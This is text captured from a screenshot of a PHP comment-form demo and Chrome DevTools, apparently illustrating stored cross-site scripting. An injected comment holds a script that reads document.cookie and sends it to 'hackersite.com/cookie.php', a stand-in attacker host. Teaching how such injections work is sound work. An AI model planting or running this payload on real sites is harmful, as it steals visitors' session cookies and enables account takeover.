 Session variable is set to this:
Array
(
[username] => victor
)
Post a comment
Comment Title
Text
Submit
Thank you victor for the new comment. I will save them to the da
Processing the new post
Here is what was posted.
Array
(
[comment_title] => Beautiful day
[comment_text] => It is a beautiful day. What could g
[submit] => Submit
)
New comments
Beautiful day
It is a beautiful day. What could go wrong???
(
[username] => victor
)
</pre>
<link rel="stylesheet" type="text/css"
href="site.css">
<h1>Post a comment</h1>
… ▶<form action="index.php" method="post">…
</form> == $0
"
Thank you "
<b>victor</b>
" for the new comment.  I will save them
to the database and show it below.
"
<h1>Processing the new post</h1>
▶<div id="postarea">…</div>
<h2>New comments</h2>
▼<div id="newcomment">
"
Beautiful day"
<br>
"It is a beautiful day. What could go
wrong???
"
▼<script>
var cookieData=document.cookie;
window.open(
'http://hackersite.com/cookie.php?
cookie='+cookieData,
'_blank' // <- This is what makes it
open in a new window.
);
</script>
</div>
html body form
Console What's New × Network conditions
Highlights from the Chrome 84 update
The new Issues tab
The Issues tab aggregates warnings from the browser
aggregated, and actionable way, links to affected reso
DevTools, and provides guidance on how to fix the iss
New accessibility information in the Inspect Mode
The tooltip now indicates whether an element has an a
role and is keyboard-focusable.
Performance panel updates
New features related to Total Blocking Time (TBT) and
Shift (CLS).